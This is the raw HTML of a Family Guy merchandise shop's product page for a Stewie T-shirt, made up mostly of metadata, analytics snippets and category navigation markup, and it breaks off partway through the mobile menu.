

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-star-t-shirt-st0508/
body_size: 27499
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/family-guy.shop/uploads/Family Guy Shop Logo-1722846279.png">
    <meta name="csrf-token" content="">
    <title>Family Guy T-Shirts - Family Guy Stewie Star T-Shirt ST0508 | Family Guy Shop - Official Family Guy Merchandise Store</title>

            
        <meta property="og:title" content="Family Guy T-Shirts - Family Guy Stewie Star T-Shirt ST0508 | Family Guy Shop - Official Family Guy Merchandise Store" />
    


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/family-guy.shop/media/364/family-guy-stewie-star-t-shirt-2__26769.1.jpg" /> 
    <meta property="og:url" content="https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-star-t-shirt-st0508" />
    <link rel="canonical" href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-star-t-shirt-st0508" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Family Guy T-Shirts - Family Guy Stewie Star T-Shirt ST0508",
    "description": "",
    "url": "https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-star-t-shirt-st0508",
    "image": "https://lunar-merch.b-cdn.net/family-guy.shop/media/364/family-guy-stewie-star-t-shirt-2__26769.1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-star-t-shirt-st0508",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Family Guy Shop - Official Family Guy Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "FAMIGUYS42557",
    "category": "Stewie Griffin Merch"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://family-guy.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://family-guy.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://family-guy.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1b23mcd9y");
</script>
<meta name="google-site-verification" content="JPbDwN6nLKwfGlsR5iAEaO_ithacVvow1pDYBsiVn4A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5BSC74SZ72"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5BSC74SZ72');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://family-guy.shop" class="relative block">
                    <span class="sr-only">Family Guy Shop - Official Family Guy Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/family-guy.shop/uploads/Family Guy Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://family-guy.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://family-guy.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-accessories" class="block text-sm font-medium">Family Guy Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-bags" class="font-light rounded text-sm">Family Guy Bags</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-keychains" class="font-light rounded text-sm">Family Guy Keychains</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-mugs" class="font-light rounded text-sm">Family Guy Mugs</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-pins" class="font-light rounded text-sm">Family Guy Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-cases" class="block text-sm font-medium">Family Guy Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-iphone-cases" class="font-light rounded text-sm">Family Guy iPhone Cases</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-samsung-cases" class="font-light rounded text-sm">Family Guy Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-characters" class="block text-sm font-medium">Family Guy Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/brian-griffin-merch" class="font-light rounded text-sm">Brian Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/glenn-quagmire-merch" class="font-light rounded text-sm">Glenn Quagmire Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/lois-griffin-merch" class="font-light rounded text-sm">Lois Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/meg-griffin-merch" class="font-light rounded text-sm">Meg Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/peter-griffin-merch" class="font-light rounded text-sm">Peter Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/stewie-griffin-merch" class="font-light rounded text-sm">Stewie Griffin Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-cloth" class="block text-sm font-medium">Family Guy Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-hats-caps" class="font-light rounded text-sm">Family Guy Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-hoodies" class="font-light rounded text-sm">Family Guy Hoodies</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-sweatshirts" class="font-light rounded text-sm">Family Guy Sweatshirts</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-t-shirts" class="font-light rounded text-sm">Family Guy T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-decoration" class="block text-sm font-medium">Family Guy Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-pillows" class="font-light rounded text-sm">Family Guy Pillows</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-posters" class="font-light rounded text-sm">Family Guy Posters</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-rugs" class="font-light rounded text-sm">Family Guy Rugs</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-wall-arts" class="font-light rounded text-sm">Family Guy Wall Arts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-figures-toys" class="block text-sm font-medium">Family Guy Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-action-figures" class="font-light rounded text-sm">Family Guy Action Figures</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-plushies" class="font-light rounded text-sm">Family Guy Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-workout-gear" class="block text-sm font-medium">Family Guy Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-compression-long-sleeves" class="font-light rounded text-sm">Family Guy Compression (long sleeves)</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-tank-tops" class="font-light rounded text-sm">Family Guy Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-accessories" class="flex justify-between items-center hover:underline grow">Family Guy Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-bags" class="flex justify-between items-center hover:underline grow">Family Guy Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-keychains" class="flex justify-between items-center hover:underline grow">Family Guy Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-mugs" class="flex justify-between items-center hover:underline grow">Family Guy Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-pins" class="flex justify-between items-center hover:underline grow">Family Guy Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-cases" class="flex justify-between items-center hover:underline grow">Family Guy Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-iphone-cases" class="flex justify-between items-center hover:underline grow">Family Guy iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-samsung-cases" class="flex justify-between items-center hover:underline grow">Family Guy Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-characters" class="flex justify-between items-center hover:underline grow">Family Guy Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/brian-griffin-merch" class="flex justify-between items-center hover:underline grow">Brian Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/glenn-quagmire-merch" class="flex justify-between items-center hover:underline grow">Glenn Quagmire Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/lois-griffin-merch" class="flex justify-between items-center hover:underline grow">Lois Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/meg-griffin-merch" class="flex justify-between items-center hover:underline grow">Meg Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/peter-griffin-merch" class="flex justify-between items-center hover:underline grow">Peter Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/stewie-griffin-merch" class="flex justify-between items-center hover:underline grow">Stewie Griffin Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-cloth" class="flex justify-between items-center hover:underline grow">Family Guy Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-hats-caps" class="flex justify-between items-center hover:underline grow">Family Guy Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-hoodies" class="flex justify-between items-center hover:underline grow">Family Guy Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-sweatshirts" class="flex justify-between items-center hover:underline grow">Family Guy Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-t-shirts" class="flex justify-between items-center hover:underline grow">Family Guy T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-decoration" class="flex justify-between items-center hover:underline grow">Family Guy Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-pillows" class="flex justify-between items-center hover:underline grow">Family Guy Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-posters" class="flex justify-between items-center hover:underline grow">Family Guy Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-rugs" class="flex justify-between items-center hover:underline grow">Family Guy Rugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-wall-arts" class="flex justify-between items-center hover:underline grow">Family Guy Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-figures-toys" class="flex justify-between items-center hover:underline grow">Family Guy Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-action-figures" class="flex justify-between items-center hover:underline grow">Family Guy Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-plushies" class="flex justify-between items-center hover:underline grow">Family Guy Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-workout-gear" class="flex justify-between items-center hover:underline grow">Family Guy Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
